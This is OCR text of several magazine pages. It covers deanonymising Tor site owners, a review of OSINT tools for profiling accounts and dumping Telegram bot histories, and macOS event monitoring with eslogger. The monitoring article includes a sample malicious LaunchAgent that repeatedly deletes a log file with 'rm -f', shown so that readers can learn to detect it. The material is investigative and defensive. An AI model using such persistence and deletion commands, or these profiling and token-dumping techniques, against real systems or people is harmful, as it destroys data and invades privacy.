- Onion Nmap (Nmap для onion-сайта);
- OWASP ZAP (сканер);
- Nikto (сканер);
- WPScan (сканер);
- Burp Suite (сканер); • Wapiti (сканер);
- список уязвимостей на Mitre.org.
- Переносить строки :!DOCTYPE html><mark><html lang="en"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="v</mark> ap Grid v4.6.2 (https://getbootstrap.com/) <sup>\*</sup> Copyright 2011-2022 The Bootstrap <u>Authors</u>
	- \* Copyright 2011-2022 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE) \*/html{-ms-overflow-style:scrollbar;box-sizing:border-box}\*,:after,:before{box-sizing:inherit}.container,.container-fluid,.con \* Hamburgers \* @description Tasty CSS-animated hamburgers @author Jonathan Suh @jonsuh
	- \* @site https://jonsuh.com/hamburgers \* @link https://github.com/jonsuh/hamburgers  $12$ \*/.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;ove  $13$ <style type="text/css"> 14  $15\,$  $.no-show {$ display: none; 16
		- .disable-fade-in{ opacity: 1 !important; transform: none limportant;
		- visibility: visible !important;  $\mathbf{L}$

#### ТЕНЕВАЯ ЭКОНОМИКА

 $17\,$ 

18

 $19<sub>1</sub>$ 

 $20<sub>2</sub>$ 

 $21$ 

 $22$ 

Чаще всего дарквеб используют для торговли запрещенными товарами и услугами. Вырученные деньги потом нужно как-то выводить, и здесь торговцы запрещенным изобретают самые изощренные схемы. Обычно с использованием криптовалюты. Именно на этапе вывода денег чаще всего и попадаются владельцы маркетплейсов.

Представь: клиент покупает крипту, покупает на нее что-то в даркнете, криптовалюта хранится на депозите маркетплейса, затем большая часть переходит продавцу, а дальше он пытается ее обменять на фиатную валюту.

Получается, что можно установить, каким обменником пользуется продавец, если знать адрес его криптовалютного кошелька. Для этого достаточно визуализировать его активность с помощью специальной программы. На кошельке обменника, конечно же, будет огромное число транзакций

- и немалая сумма денег.
	- Визуализаторы зачастую платные, но есть и несколько бесплатных:
- · Breadcrumbs;
- $\cdot$  OXT.ME • Blockpath

Часто при отмыве денег применяются криптовалютные миксеры. Они позволяют скрывать криптовалютные активы, распределяя их по множеству других кошельков, и затем снова переводят в один. Это усложняет отслеживание

транзакций, но не делает их полностью анонимными. Если визуализировать транзакции кошелька, который использовал миксер, можно заметить следующие особенности:

• множество входов и выходов в одной транзакции, включая адреса, не связанные с исходным кошельком;

- перемешивание средств между разными адресами и кошельками; • связи с другими транзакциями — цепочки и кластеры транзакций, связан-
- ные с биткоин-миксером;
- неоднородность сумм транзакций;
- необычные временные интервалы между транзакциями.

Найти настоящий адрес покупателя тяжело, но вполне реально. Однако ПО для анализа транзакций миксеров в открытом доступе пока что нет. Поэтому приходится просто идти по цепочке транзакций, пока не найдешь что-то похожее на кошелек, принадлежащий человеку.

Как ты понял, отмыв денег и их отслеживание — это отдельная большая тема. Но знать о ней нужно, хотя бы на базовом уровне. Существует огромное количество схем легализации средств, полученных преступным путем, — от создания офшорных организаций до покупки разного имущества. Все это, мы, конечно, здесь разбирать не будем.

![](_page_26_Picture_62.jpeg)

#### ПОИСКОВИКИ

Поисковики и дорки (рецепты запросов) всегда были главным оружием современного OSINT-специалиста, и в сети Тог всё точно так же. Давай посмотрим, какие поисковики ищут по дарквебу.

- Вот поисковые системы, доступные в клирнете и индексирующие onionсайты:
- Onion Search Engine;
- · Torry; · OnionLand Search;
- Tor Search;
- OnionSearch;
- · DuckDuckGo.
- Многие из них удобны и позволяют комбинировать результаты из клирнета

и дарквеба.

А вот список поисковых систем, у которых есть сайты в сети Tor (ссылки приведены на onion-адреса): · DuckDuckGo;

- Not Evil;
- Ahmia,
- Haystak;
- Torch; • Demon.

С этими системами можно пробовать базовые дорки вроде поиска точного совпадения (двойные кавычки), указания сайта, на котором искать (оператор site), оператора intext и прочих в том же духе. В большинстве поисковиков это сработает.

![](_page_26_Picture_79.jpeg)

#### **INFO**

Подробнее о дорках читай в статьях «Используем малоизвестные функции Google, чтобы найти сокрытое» и «Google как средство взлома. Разбираем актуальные рецепты Google Dork Queries».

Если наша цель — вычислить администратора форума, то в ход идут любые приемы разведки. Например, если известны его интересы, то можно пройтись по тематическим форумам в поисках упоминания его никнейма. Вот пример запроса, который выдаст результат поиска по архиву форума

#### site:oldforum.xakep.ru intext:moon

«Хакера» в поисках пользователя moon:

Кстати, о тематических форумах. Есть вики, которые коллекционируют ссылки на сайты в дарквебе, и оттуда легко почерпнуть подборку адресов криминальных форумов. Вот некоторые из них:

- The Hidden Wiki,
- · IACA DarkWeb; · DarkWeb Links;
- The DarkWeb Links.

Если ты знаешь, что человек увлекается, например, чтением, можешь проверить соответствующие разделы форумов.

![](_page_26_Picture_948.jpeg)

Пользователи форумов и администраторы маркетплейсов тоже не роботы, такчто им свойственно допускать ошибки. К примеру, кто-то может отправить свою фотографию человеку, с которым познакомился в интернете. Я лично слышал о нескольких случаях, когда задерживали администраторов крупнейших нелегальных площадок, предлагая встретиться. Эксперты используют самые разные ловушки и ханипоты, чтобы подсунуть преступнику файл, ссылку, а иногда целое фейковое приложение или маркетплейс.

#### ЛОВУШКИ

Ловушки вроде IP Logger или Canary Tokens — это самое простое и малобюджетное, что бывает. В случае с Canary Tokens ты можешь развернуть свой сервер с помощью готового образа для Docker, который любезно предоставили нам разработчики. У этого инструмента много интересных возможностей, и, на мой взгляд, его часто недооценивают.

Что до IP Logger, то не рекомендую использовать его при попытках выследить профессионалов. Эта программа скорее напоминает детскую игрушку, а не рабочий инструмент, и мало-мальски продвинутый пользователь сразу заподозрит недоброе.

![](_page_26_Figure_94.jpeg)

#### **ФИНГЕРПРИНТИНГ**

Поскольку сайтам в Tor не запрещено использовать все стандартные технологии, здесь может работать и фингерпринтинг - отслеживание пользователей через уникальные отпечатки.

Для примера заглянем на сайт AmIUnique.org. Сервис без проблем определит версию движка, ОС, язык, шрифты, плагины и с некоторой точностью поддерживаемые браузером аудио- и видеоплагины. Это сложно назвать точной идентификацией, но выделить одного подозреваемого из тысячи МОЖЕТ ПОМОЧЬ.

Tor Browser специально маскирует разрешение экрана, чтобы затруднить идентификацию, плюс пользователи могут сами подменить отпечаток на основе тега canvas. Все это делает фингерпринтинг менее точным, но не предотвращает его полностью.

![](_page_26_Picture_99.jpeg)

Есть и более изощренные тактики, основанные на фингерпринтинге. Не все знают, что если открыть Tor Browser и обычный и потом переключаться между ними горячими клавишами или мышью, то можно выдать связь своего реального IP и IP в сети Тог. Подводят уникальные закономерности вроде положения курсора мыши, которое можно отследить. То же касается и использования двух вкладок в Tor Browser. Тог будет использовать для них разные входные узлы, но, если включен JavaScript, взаимосвязь между табами все же можно будет установить.

#### **АНАЛИЗ ТЕКСТА**

Не секрет, что у каждого свой стиль сообщений в социальных сетях, и администраторы форумов и маркетплейсов не исключение. Кто-то часто ставит пробелы перед запятыми, кто-то не фанат прописных букв, а у кого-то просто сломана клавиатура и какая-то кнопка часто не нажимается.

Все эти маленькие особенности помогут найти другие аккаунты на других форумах, в социальных сетях и так далее. Говорят, что именно такие ошибки допускал Росс Ульбрихт, владелец крупного маркетплейса Silk Road.

#### КРАУЛЕРЫ, СПАЙДЕРЫ, СКРЕПЕРЫ

- Существуют разные типы инструментов для сбора данных в интернете.
	- Crawler (краулер) это программа, которая автоматически обходит сайты и собирает информацию. Она работает подобно паукам, но способна собирать информацию разных типов.
	- Scraper (скрепер) программа, которая извлекает данные с веб-сайтов, часто автоматически, и сохраняет их в структурированном формате для дальнейшего использования или анализа.
	- Spider (паук) программа, которая автоматически переходит по ссылкам на сайтах, анализирует содержимое страниц и индексирует их для поиска или других целей.

Эти инструменты полезны при анализе сайтов в сети Тог. Они помогают собрать информацию о фотографиях, директориях и самую разную информацию о структуре сайтов. Интересны они тем, что дают максимум сведений о том, что происходит на сайте, без посещения самого сайта.

Начнем с краулеров, их можно использовать для сбора определенного типа данных на сайте, к примеру фото, видео, текста и так далее. Например, ты хочешь перебрать все фото на сайте и найти те, которые содержат метаданные.

Вот несколько краулеров для Onion:

- TorBot;
- OnionBot;
- · OnionScan:
- VigilantOnion,
- OnionIngestor

Скреперы работают по заданному алгоритму, который определяет, какие данные нужно собирать и как их извлекать. Обычно они делают запросы к серверу, а затем анализируют полученный HTML, чтобы извлечь нужную информацию. В ход идут разные методы разбора страниц — парсинг HTML, поиск по тегам и классам CSS, регулярные выражения и так далее. Часто сайты выгружаются целиком для дальнейшего анализа.

Вот некоторые программы и библиотеки для скрепинга:

- Scrapy;
- · BeautifulSoup;
- · Selenium;
- Puppeteer,
- · Frontera.

Пауки же предназначены для индексации сотен и тысяч ссылок. Для Тог существуют Onioff и Onion Spider.

![](_page_26_Figure_126.jpeg)

#### **ФОРЕНЗИКА**

Под конец немного затронем тему форензики, а не OSINT. При судебно-технической экспертизе компьютера, на котором использовался Тог, в первую очередь стоит проверять:

- 1. Папку C: \Windows\Prefetch, где могут находиться файлы, связанные с запуском Tor Browser (исполняемый файл браузера или файлы DLL, загружаемые при его работе). Анализ их временных меток позволяет установить, когда запускался браузер.
- 2. Кеш миниатюр. В нем могут сохраняться превью изображений, просмотренных через Тог. Их можно сопоставить с определенными сайтами.
- 3. Файл подкачки. Здесь тоже может быть инфа о запуске браузера, посещении сайтов и файловых операциях, связанных с использованием Tor. 4. Реестр Windows. Помогает извлечь настройки браузеров, историю
- посещений, кешированные данные, а также записи о загруженных расширениях и плагинах.

Анализ дампов - также неотъемлемая часть судебно-технической экспертизы. В них содержится масса информации о том, что происходило на компьютере. Захватить дамп оперативной памяти можно, к примеру, при помощи **Belkasoft RAM Capturer.** 

Для анализа реестра может пригодиться программа Regshot.

Для анализа сетевого трафика рекомендую Wireshark и NetworkMiner. Wireshark хорош для выявления разных типов пакетов и фактов установки связей между узлами. Он помогает идентифицировать характеристики протоколов, используемых в Tor. A NetworkMiner специализируется на анализе сетевого трафика и выявлении скрытых связей и закономерностей. NetworkMiner может помочь в обнаружении и анализе активности в сети Tor, включая обмен информацией и использование анонимных прокси-серверов. И конечно, нужно изучить базу данных самого Tor Browser. Она находится по такому пути:

TorBrowser\Browser\TorBrowser\Data\Browser\Profile.default

Здесь при определенных настройках браузера может храниться история просмотра, закладки, сохраненные пароли, cookie и другие пользовательские данные.

Изучение данных кошельков Bitcoin - тема отдельная и сложная, но для сбора доказательств можно использовать Internet Evidence Finder.

#### **ВЫВОДЫ**

При видимой анонимности сайтов в Тог всегда есть способы идентифицировать их владельцев. Да, некоторые из них сложны и требуют серьезной работы, но, поскольку администраторы тоже совершают ошибки, нет-нет да срабатывают. Рекомендую всем, кто занимается подобными расследованиями, не забывать применять не только описанные тактики, но и те методы, которые срабатывают и в клирнете. **Вс** 

ТРЮКИ

# WHITE S DIA OSNT СОБИРАЕМ ИНСТРУМЕНТАРИЙ СЕТЕВОГО РАЗВЕДЧИКА

OSINT, TO есть разведка по открытым источникам, бывает чрезвычайно полезна, особенно при расследовании инцидентов. Теорию - что и где искать - знают почти все, но на практике массивы данных оказываются настолько большими, что перебрать их руками просто невозможно, и расследование останавливается. В этой статье я покажу несколько крутых инструментов, облегчат работу и помогут **КОТОРЫЕ** не запутаться в огромном количестве дан-HЫX.

![](_page_27_Picture_3.jpeg)

Luc1fer\_Lan1us viktorkoen8@gmail.com

![](_page_27_Picture_5.jpeg)

#### **WARNING**

Статья опубликована исключительно в образовательных целях, а автор и редакция не несут ответственности за любой возможный вред, причиненный использованием материалов этой публикации. Сбор информации о частной жизни граждан без их согласия незаконен. OSINT это поиск в открытых источниках тех данных, которые люди сами оставляют в публичном доступе. Но даже в этом случае нарушение чужой приватности может быть незаконным.

В этой статье я покажу пять инструментов для анализа открытых данных в соцсетях и Telegram.

#### **1. YASEEKER**

YaSeeker позволяет получить информацию о любой учетной записи Yandex. Нужно просто ввести никнейм пользователя, а скрипт сделает все сам. Получается неплохой инструмент для поиска человека по никнейму, если ты знаешь, что у него есть учетная запись Яндекса.

Устанавливать все утилиты из этого обзора я буду на Kali Linux, но в других дистрибутивах семейств Debian и Ubuntu установка вряд ли будет отличаться. Качаем YaSeeker с GitHub и ставим зависимости.

git clone https://github.com/HowToFind-bot/YaSeeker.git cd YaSeeker pip install -r requirements.txt

![](_page_27_Picture_377.jpeg)

#### Установка YaSeeker

Поскольку Яндекс не очень любит отдавать данные кому попало (по крайней мере официально), нужно подкинуть инструменту файлы cookies, чтобы тот притворился реальным пользователем. Для этого можно зарегистрировать любой одноразовый аккаунт Яндекса и установить расширение для загрузки файлов cookies в формате Netscape.

![](_page_27_Picture_16.jpeg)

#### **WWW**

Расширение cookies.txt доступно для Chrome и **Firefox**. Но не обязательно использовать именно его – просто поищи в магазине расширений «get cookies txt».

С включенным расширением переходим на Яндекс и сохраняем cookies.txt (если расширение спросит, для какого сайта сохранять кукисы, выбирай Current Site). Удобнее всего будет сразу сохранить файл в каталог YaSeeker. Назвать его нужно именно **cookies.txt**, потому что настроить путь к файлу с куками нельзя.

![](_page_27_Figure_20.jpeg)

Теперь, когда печеньки для работы есть, можем применять скрипт. Просто запусти его через *python3* и передай аргументом имя пользователя, о котором хочешь узнать побольше.

![](_page_27_Picture_378.jpeg)

#### Кто-то с ником login

Инструмент выводит информацию о сервисах Яндекса, которыми пользуется владелец учетной записи. Для расследований в русскоязычном сегменте интернета YaSeeker может очень пригодиться, и будет нелишним включить его в свою коллекцию. Особенно если автоматизировать его запуск вместе с подобными инструментами из одного скрипта.

#### **2. ENOLA HOLMES**

Enola — это аналог куда более широко известного инструмента Sherlock. Авторы утилиты гордо назвали ее в честь сестры Шерлока - Энолы Холмс. Этот вариант написан на Go и работает несколько быстрее.

Enola умеет искать пользователей по никам на чуть менее чем 400 сервисах и имеет куда более приятный интерфейс, чем Sherlock.

Установка доступна в двух вариантах: простом и для любителей языка Go. Я себя отношу ко вторым, поэтому позволю себе чуть более длинный путь. Сначала нужно клонировать репозиторий:

#### git clone https://github.com/TheYahya/enola.git

Затем переходим в директорию enola/cmd/enola и собираем бинарник командой go build.

Появится исполняемый файл enola, который можно запустить: ./enola.

![](_page_27_Picture_379.jpeg)

Альтернативный способ установки тоже требует наличия Go (версии не ниже 1.19), но делается всего в одну команду:

#### go install github.com/theyahya/enola/cmd/enola@latest

Теперь можно запустить Enola и посмотреть, как она справится с поиском случайного ника из какого-то чата.

![](_page_27_Picture_380.jpeg)

Как видишь, пользоваться легко, а подсказки по всем хоткеям доступны на нижней панели. Еще из преимуществ - запускается просто, очень быстро, а результаты выводятся мгновенно.

#### 3. TELEGRAM-BOT-DUMPER

Этот инструмент весьма пригодится, когда в твоих руках оказался токен бота

в Telegram, - например если ты расследуешь заражение каким-то вредоносом, который управлялся как Telegram-бот. Скрипт достанет переписки всех пользователей с ботом, включая не только текстовые сообщения, но и все медиафайлы. Так что Telegram-bot-dumper - не только инструмент OSINT, но и просто полезная в жизни штуковина.

Для работы потребуется получить API\_ID и API\_HASH приложения для Telegram, поэтому желательно создать левый аккаунт - осторожность не бывает лишней. Ты же не хочешь, чтобы в случае чего в бан полетел твой личный акк?

Инструмент скачиваем и устанавливаем, как любое Python-приложение: клонируем репозиторий, переходим в его каталог и ставим зависимости.

#### git clone https://github.com/soxoj/telegram-bot-dumper cd telegram-bot-dumper pip install -r requirements.txt

запуском нужно открыть файл dumper.py любым редактором Перед и поменять переменные API ID и API HASH на свои.

![](_page_27_Picture_45.jpeg)

#### Запускаем:

#### python3 dumper.py --token <TOKeH>

Скрипт скачает всю историю, до какой сможет дотянуться, и останется слушать новые сообщения. Чтобы остановить его, достаточно нажать Ctrl-C.

![](_page_27_Picture_381.jpeg)

#### История скачалась

К сожалению, инструмент не умеет сам определять, когда пользователь удалил часть сообщений, и может сдампить не всю историю. Чтобы это исправить, используй параметр --lookahead N, где N - количество пачек по 200 сообщений (по умолчанию), которые инструмент попробует сдампить дополнительно. Обрати внимание, что удаленные сообщения таким образом достать все равно не получится, но есть шанс получить более ранние.

Скрипт полезен как минимум для того, чтобы оценивать масштаб бедствия (объем украденных при атаке данных), а в случаях атак с управлением через Telegram-бота — еще и восстановить хронологию.

# 5 УТИЛИТ ДЛЯ OSINT

#### **4. SOCID-EXTRACTOR**

Socid-extractor позволяет выгружать информацию о профиле из многих сервисов, которые поддерживает Enola, но делает это с уровнем подробностей как у YaSeeker. Отображается много деталей, а не просто факт регистрации пользователя в каком-то сервисе.

Важный момент: API самих сервисов обычно не используются, поэтому объем информации, конечно, поменьше, чем мог бы быть, зато сам скрипт работает очень быстро и не требует утомительной настройки с получением API-ключей от сотен сервисов.

Socid-extractor имеет смысл запускать в связке с другими подобными инструментами - вроде того же YaSeeker.

Устанавливается Socid-extractor все так же:

#### git clone https://github.com/soxoj/socid-extractor cd socid-extractor pip install -r requirements.txt

Теперь мы можем просмотреть информацию об интересующем нас человеке. Для примера можно взять «Вконтакте».

![](_page_28_Picture_10.jpeg)

Инструмент вывел фамилию, имя, дату регистрации и последнего обновления, информацию о том, активен ли аккаунт и является ли он приватным. Для первого подхода к сбору данных вполне достаточно.

#### **5. TELANALYSIS**

На сладкое у меня есть интересный инструмент для анализа чатов в Telegram. Если точнее, TelAnalysis анализирует файл истории чата и выполняет все действия без участия API и приложения Telegram, как это обычно бывает в скриптах, которые работают с данными Telegram.

![](_page_28_Picture_14.jpeg)

#### **INFO**

Читай также: «Парсим телегу. Как собирать имена участников чатов в Telegram

TelAnalysis выполняет в основном статический анализ чата: создает список и граф самых активных участников, выводит топ самых частых слов в чате и облако тегов (картинку, где слова записаны разным размером в зависимости от популярности). Также он умеет выводить общую информацию о каждом пользователе. Дополнительно можно сгенерировать топ слов каждого отдельного пользователя, чтобы понять, кто чем интересуется. Выглядит интерфейс этого замечательного инструмента немного не так, как у всех предыдущих: в консоли у него обитает только сам сервер, а взаимодействие с пользователем устроено через браузер.

Ставим TelAnalysis традиционным способом и запускаем файл main.py:

![](_page_28_Picture_225.jpeg)

![](_page_28_Picture_20.jpeg)

Консольный интерфейс крайне минималистичный

В консоль скрипт выплюнет только ссылку на панель управления. Если перейти по ней, в браузере откроется минималистичный интерфейс. Достаточно загрузить в него JSON-дамп чата, который ты хочешь проанализировать.

![](_page_28_Picture_226.jpeg)

вео-интерфеис тоже не перегружен

Создать сам JSON-дамп крайне просто: заходишь в официальный клиент Telegram, находишь интересующий тебя чат, жмешь троеточие в правом верхнем углу и выбираешь «Экспорт истории». В настройках экспорта (на скриншоте ниже) выбираешь формат JSON и путь для сохранения. Экспортировать файлы, картинки и твои любимые голосовые не нужно — TelAnalysis принимает только текст, так что на остальное ты только зря потратишь время.

![](_page_28_Picture_26.jpeg)

Теперь сохраняем экспортированный файл в удобном месте и загружаем его в панель.

Список пользователей показывает, кто и сколько написал в группе, а еще содержит ID, чтобы можно было отслеживать сообщения одного и того же человека, даже если он поменяет ник.

![](_page_28_Picture_227.jpeg)

Количество сообщений каждого участника группы

#### Граф выглядит не супер, но связи между пользователями видны.

![](_page_28_Figure_32.jpeg)

Сгенерируем теперь облако тегов. Тоже выглядит не очень, в первую очередь потому, что служебные слова не удалены. Впрочем, это легко исправить. Если соберешься, не забудь отправить автору пул-реквест.

|                                  |               | Analyse of Telegram Channel                                                   |
|----------------------------------|---------------|-------------------------------------------------------------------------------|
| Return                           |               |                                                                               |
|                                  |               | <b>OSINT mindset group</b>                                                    |
| Wordcloud[100]:                  |               |                                                                               |
| ска<br>работае                   | бота<br>точно | идео<br>маю<br>м<br><u>ВОЗМОЖНОПОЭТОМУ</u><br>людей ***<br>of Be T<br>ормашию |
| доклад                           |               | п<br>вопросы информации                                                       |
| Count of all tokens: 57191       |               |                                                                               |
| Channel frequency analysis[100]: |               |                                                                               |
| word                             | count         |                                                                               |
| ОСИНТ                            | 162           |                                                                               |
| интересно                        | 152           |                                                                               |
| данных                           | 148           |                                                                               |
| данные                           | 130           |                                                                               |
|                                  |               |                                                                               |
| вроде                            | 125           |                                                                               |
| например                         | 124           |                                                                               |
| человека                         | 123           |                                                                               |
| поиск                            | 116           |                                                                               |
| номер                            | 114           |                                                                               |
| чтото                            | 109           |                                                                               |
| поиска                           | 108           |                                                                               |
| информации                       | 101           |                                                                               |
| привет                           | 99            |                                                                               |
| знаю                             | 99            |                                                                               |

Облако тегов

Последняя функция — показ сообщений по ID пользователя. Лично я пока не нашел этому применения, ведь в Telegram есть более удобный поиск по отправителю.

![](_page_28_Picture_228.jpeg)

#### **ВЫВОДЫ**

Рассмотренные сегодня инструменты, конечно, не единственные в своем роде, и возможно, что ты знаешь тулзы еще лучше и полезнее. В таком случае не стесняйся закинуть ссылочку нам на почту (контакты - ниже) или пиши в комментариях. Любой фидбэк будет ценным, а там, глядишь, насобираем еще на один выпуск такой подборки. В

# **MAKOBBIN**

ОТСЛЕЖИВАЕМ СИСТЕМНЫЕ COБЫТИЯ В MACOS

Можно бесконечно наблюдать за тремя вещами: горящим огнем, текущей водой и событиями в операционной системе. И если в Windows средства мониторинга журналирования уже хорошо изучены  $\mathcal{U}$ пользователями и системными администраторами, то в macOS с этим не все так просто. Сегодня мы поговорим о бесплатных инструментах отслеживания событий в «маке» и их практическом применении.

![](_page_29_Picture_4.jpeg)

Как мы привыкли к событиям Windows... С ними все понятно, в сети доступно огромное количество материалов о настройке централизованного сбора событий с использованием Windows Event Forwarding. Многие гайды предлагают пошаговые инструкции с ответами на вопросы из серии «Сколько WEC (Windows Event Collector) нужно для парка в 4000 машин?».

Однако крайне мало внимания уделяется компьютерам на базе macOS. Причины очевидны: немногие организации сейчас готовы закупать «маки» для своих сотрудников. Это дорого, непонятно, как эти машины администрировать, возникает ворох проблем с совместимостью. Кроме того, на рынке доступно не так много специалистов, которые знают, как обуздать эту операционную систему и как обезопасить ее, ведь для macOS также существуют угрозы. Однако решение проблемы с мониторингом есть, и оно уже встроено в систему, начиная с версии 10.15 Catalina.

#### СПОСОБЫ МОНИТОРИНГА

Всего существует три способа мониторинга событий в macOS:

- 1. Коммерческий EDR.
- 2. Osquery.
- 3. Eslogger (ESF).

О последнем мы и поговорим, попытавшись разобраться, как устроен этот инструмент.

![](_page_29_Picture_13.jpeg)

#### **INFO**

Ранее для мониторинга событий в macOS использовалась подсистема аудита OpenBSM. Она была компанией **McAfee** разработана Research по индивидуальному заказу Apple в 2004 году. Позднее исходный код передали в TrustedBSD для нужд комьюнити. Этот инструмент был убран из macOS в версии Big Sur и больше не поддерживается.

Endpoint Security Framework (ESF) — это нативный компонент macOS, который служит для проактивного поиска событий и реагирования на них. Инструмент позволяет подписываться на события Notification и Authorization. Принцип его работы можно сравнить с Event Tracing For Windows (ETW). Он позволяет просматривать низкоуровневые события, связанные с процессами, файлами, немного с сетью и памятью, а также много чего еще!

#### КАК ЭТО РАБОТАЕТ?

Раньше, если какая-то компания бралась за разработку решения Endpoint Security, ей приходилось делать так называемое Kernel Extension (модуль для ядра). Примерами таких решений служат OpenBSM, Kauth KPI, MAC Framework. Решения на базе Kernel Extension было тяжело разрабатывать и поддерживать. Незначительные баги могли привести к kernel panic, а несовершенный код пробивал новые дырки в безопасности macOS.

В Apple это прекрасно понимали и поэтому в 2019 году (лучше поздно, чем никогда) заменили Kernel Extensions, которые работали в пространстве ядра, System Extensions, которые работают в пользовательском пространстве. Теперь у разработчиков развязаны руки. Все стало гораздо удобнее.

![](_page_29_Picture_20.jpeg)

#### **INFO**

Хотя Kernel Extensions уже устарели, они все использоваться **МОГУТ**  $\, {\bf B} \,$ современных еще macOS - но с оговоркой, что профиль безопасности системы должен быть сильно снижен. Добиться этого бывает очень сложно, и обычно это делается исключительно в целях разработки. Если производители не заменят кексты системными расширениями, они могут поставить под угрозу безопасность систем своих клиентов.

#### Актуальная схема работы Endpoint Security

Существует два типа событий: Notification и Authorization. Они оба предоставляют одинаковую информацию, но между ними все же есть разница. • Notification - этот тип нужен для информирования об активности. При-

мер: запуск бинаря.  $\cdot$  **Authorization** — этот тип нужен для блокирования активности. Пример:

при наступлении события ядро стучится в System Extension антивирусного ПО для проверки, можно ли запускать процесс. Если ответа нет, то процесс прибивается на месте, так и не запустившись в пользовательском пространстве.

![](_page_29_Figure_27.jpeg)

Существует огромное количество событий, на которые можно подписаться, чтобы получать информацию о том, что происходит в системе в реальном времени.

На сайте для разработчиков Apple есть полный список событий с описанием, какую информацию содержит каждое из них.

#### **RED CANARY MAC MONITOR**

событий.

Одна из немногих компаний, которая занимается в том числе и безопасностью macOS,  $-$  Red Canary. В мае 2023 года она выпустила утилиту под названием Mac Monitor. Эта программа отлично подойдет для демонстрации того, как вообще выглядят события ESF и как с ними можно работать. Также она будет очень полезна тем, кто проводит live response в системе. В настройках можно установить фильтры и подписки на конкретные типы

rካ *<u> සිද්දු</u>* 闰  $\frac{1}{2}$ Subscriptions Path Muting User Preferences Advanced **Endpoint Security event subscriptions (17)** The Secuirty Extension is subscribed to the following events. Depending on your mute / filter sets you'll see these events in event window. B ES\_EVENT\_TYPE\_NOTIFY\_BTM\_LAUNCH\_ITEM\_ADD **Unsubscribe Unsubscribe** B ES\_EVENT\_TYPE\_NOTIFY\_BTM\_LAUNCH\_ITEM\_REMOVE **Unsubscribe** E ES\_EVENT\_TYPE\_NOTIFY\_CREATE **Unsubscribe** LA ES\_EVENT\_TYPE\_NOTIFY\_CS\_INVALIDATED **Unsubscribe &** ES\_EVENT\_TYPE\_NOTIFY\_DELETEEXTATTR **Unsubscribe ID ES\_EVENT\_TYPE\_NOTIFY\_EXEC Unsubscribe** ▲ ES\_EVENT\_TYPE\_NOTIFY\_EXIT  $\blacktriangleleft$ **& ES\_EVENT\_TYPE\_NOTIFY\_FORK Unsubscribe ES\_EVENT\_TYPE\_NOTIFY\_IOKIT\_OPEN Unsubscribe Unsubscribe** L<sup>V</sup> ES\_EVENT\_TYPE\_NOTIFY\_LOGIN\_LOGIN **Unsubscribe**  $\bigcap$  es\_event\_type\_notify\_lw\_session\_unlock  $\hat{\mathcal{F}}$  ES\_EVENT\_TYPE\_NOTIFY\_MOUNT **Unsubscribe Unsubscribe Unsubscribe**  $\sim$  ES\_EVENT\_TYPE\_NOTIFY\_REMOTE\_THREAD\_CREATE **Unsubscribe** EN ES\_EVENT\_TYPE\_NOTIFY\_RENAME **Subscribe to events** Unsubscribe from all Reset subscriptions

Mac Monitor

Так выглядит событие запуска команды **curl** после парсинга.

![](_page_29_Picture_763.jpeg)

Тут мы можем увидеть события, которые относятся к главному событию.

![](_page_29_Picture_764.jpeg)

Metadata Event correlation 4 Initiating process

А вот процесс-инициализатор.

![](_page_29_Picture_765.jpeg)

Событие запуска команды **curl** в сыром виде.

![](_page_29_Picture_41.jpeg)

Загрузить утилиту можно по ссылке с GitHub.

#### Только для live response

Для реализации полноценного мониторинга Red Canary Mac Monitor нам не подойдет по следующим причинам: 1. Это приложение придется раскатывать по всем системам.

- 2. Хакер может легко прибить этот процесс. 3. Его, как приложение, проблематично замаскировать и поставить в бэкгра-
- УНД.
- 4. Утилита собирает далеко не все типы событий и многое упускает из виду.

Следующий инструмент - хорошая бесплатная альтернатива вендорскому EDR. Скажу по секрету, коммерческие EDR под капотом поголовно используют ESF.

#### НУ И КАК ЖЕ МОНИТОРИТЬ?

Перейдем к нативным средствам. Утилиты вроде Red Canary Mac Monitor используют Endpoint Security API и делают упор на визуализацию и красоту. Решение, которое мы запряжем в наш SOC, ориентируется на нативность, полноту и безопасность.

Это eslogger, утилита командной строки, она предоставляет прямой доступ непосредственно к генерируемым ядром событиям и поставляется со всеми версиями macOS выше Ventura. Этакий поисковик среди событий.

- Плюсы eslogger:
- уже есть на каждой macOS Ventura;
- не грузит систему при использовании; • выдает лог в текстовом формате, а не бинарном;
- дает отличную видимость активности.

Сначала мы посмотрим список событий, на которые можно подписаться:

#### sudo eslogger --list-events

Эта команда выведет нам внушительный список. Приведу примеры:

![](_page_29_Picture_766.jpeg)

#### **ПРАКТИКА**

Переведем наши упражнения в практическую плоскость и применим их для решения конкретной задачи. В директории Logs лежит файл xakep.ru-2023. log. Туда записываются чрезвычайно важные данные.

На компьютер Мас попал надоедливый вредоносный скрипт, который прописался как задача в /Library/LaunchAgents/ и постоянно, каждые пять минут, удаляет лог, который лежит в директории Logs. Надоел уже! Файл задачи с расширением . plist выглядит так:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www. apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">  $\langle \text{dict}\rangle$ <key>Label</key> <string>com.hacker.annoying.task</string> <key>ProgramArguments</key> <array> <string>/bin/sh</string> <string>/Users/tofolt/Downloads/DeleteLogFile.sh</string> </array> <key>StartInterval</key> <integer>300</integer> </dict>

#### </plist>

А сам скрипт так:

rm -f "/Users/tofolt/Logs/xakep.ru-2023.log"

Чтобы отловить этот скрипт, нам понадобится следующая команда eslogger:

sudo eslogger exec open unlink btm\_launch\_item\_add >> result.json

Предположим, что у нас уже писались логи в момент заражения. Нам не составит труда найти событие добавления скрипта в автозапуск. Большая часть события была отброшена, оставлены только главные строки. В оригинальных событиях много информативных полей, в том числе и очень полезных для связывания событий друг с другом (btm\_launch\_item\_add):

![](_page_29_Picture_767.jpeg)

"path": "/bin/sh",  $\}$  , "start\_time": "2023-07-09T14:33:56.804354Z", "is platform\_binary": true, "group\_id": 22017, "audit token": { "asid": 100005, "pidversion": 49567, "ruid": 503, "euid": 503. " $rgid$ ": 20, "auid": 503, "egid": 20,

![](_page_29_Figure_73.jpeg)

![](_page_29_Figure_74.jpeg)

В общем, при наличии логов отыскать требуемое событие и получить сведения о нем довольно просто.

#### **KILL THEM ALL**

 $\}$ 

Как обезопаситься от того, что хакер просто прибьет процесс eslogger командой kill?

